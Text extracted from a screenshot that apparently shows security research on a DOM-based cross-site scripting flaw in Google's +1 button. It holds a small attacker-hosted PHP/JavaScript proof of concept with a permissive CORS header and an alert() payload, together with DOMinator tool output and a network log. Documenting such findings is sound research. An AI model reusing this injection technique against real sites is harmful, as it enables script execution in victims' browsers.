 Aurora
File Edit View History Bookmarks Tools Help
https://pluson...2C_renderstart
google.com https://plusone.google.com/_/+1/fastbutton?url=http%3A%2F%2Fsupport.google.com%2Fblogg Google 1
About the +1 button - ...
DOMinator found 2 new Open row
+1 78
testDOM.php - /home/stefano/public_html/atk/
File Edit Search Preferences Shell Macro Windows Help
Rev RegExp Case
/home/stefano/public_html/atk/testDOM.php 216 bytes L: 4 C: 10
<?header("Access-Control-Allow-Origin: *");?>
try{
alert("Hi "+__SSR.e+' '+__SSR.dn+' from '+document.domain)
}catch(e){
alert(document.domain);
}
Clear Persist Al
URL
GET fastbutton?url=htt...eMe%2C_renderstart plusone.google.com 6.7 KB 74.125.232.102:443 138ms
GET plusone.google.com 2.8 KB 74.125.232.102:443 61ms
GET cb=gapi.loaded_0 Aborted 127.0.0.1 0 127.0.0.1:443 207ms
GET cb=gapi.loaded_1 304 Not Modified plusone.google.com 20.7 KB 74.125.232.102:443 207ms
GET sprite4-a67f741843...54c34bd01bb0bb.png ssl.gstatic.com 20.9 KB 74.125.232.111:443 334ms
5 requests 51.1 KB (44.3 KB from cache) 631ms (onload: 639ms)
location.href:8| C N R E P S